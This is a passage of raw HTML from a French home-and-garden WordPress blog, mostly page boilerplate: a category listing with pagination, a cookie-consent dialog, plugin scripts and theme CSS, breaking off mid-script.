            <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/une-femme-achete-un-vieux-cottage-de-1710-et-le-transforme-en-une-charmante-maison-quen-pensez-vous/" rel="bookmark" title="Une femme achète un vieux cottage de 1710 et le transforme en une charmante maison. Qu&rsquo;en pensez-vous ?">Une femme achète un vieux cottage de 1710 et le transforme...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T14:59:33+00:00" >juillet 27, 2018</time></span>                <div class="td-module-comments"><a href="https://maison-jardin-astuce.com/une-femme-achete-un-vieux-cottage-de-1710-et-le-transforme-en-une-charmante-maison-quen-pensez-vous/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://maison-jardin-astuce.com/category/cuisine/page/2/" class="page" title="2">2</a><a href="https://maison-jardin-astuce.com/category/cuisine/page/3/" class="page" title="3">3</a><a href="https://maison-jardin-astuce.com/category/cuisine/page/4/" class="last" title="4">4</a><a href="https://maison-jardin-astuce.com/category/cuisine/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 sur 4</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                                    </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/Maison-et-Astuce-1547626365333029/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de cookies. <a href="https://maison-jardin-astuce.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">En savoir plus</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Ok</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6970867f4f1ad
    -->

    <script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/js/jquery-masionary.js?ver=3.3.5&#039; async=&#039;async" id="masionary-js-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/js/frontend.js?ver=3.3.5&#039; async=&#039;async" id="frontend-js-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"12934","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.2" id="td-site-min-js"></script>
<script type="text/javascript"> var swp_nonce = "676dd00e13";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://maison-jardin-astuce.com/une-femme-achete-un-vieux-cottage-de-1710-et-le-transforme-en-une-charmante-maison-quen-pensez-vous/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://maison-jardin-astuce.com/wp-admin/admin-ajax.php&quot;;var swpClickTracking = false;</script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&appId=345928145828027&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://maison-jardin-astuce.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://maison-jardin-astuce.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#efefef;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e00202;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e00202;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e00202 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e00202;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e00202 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e00202;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e00202 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0.01);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #a801be;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #a801be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_block_trending_now .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Roboto Condensed";
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
    .td-post-template-4 header .entry-title {
        text-transform:uppercase;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-trending-now-title {
    	font-family:"Roboto Condensed";
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Roboto Condensed";
	font-size:16px;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #e00202;
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970867f4f3f8"></textarea>
						<div id="td_live_css_uid_1_6970867f4f3f8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970867f4f3f8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

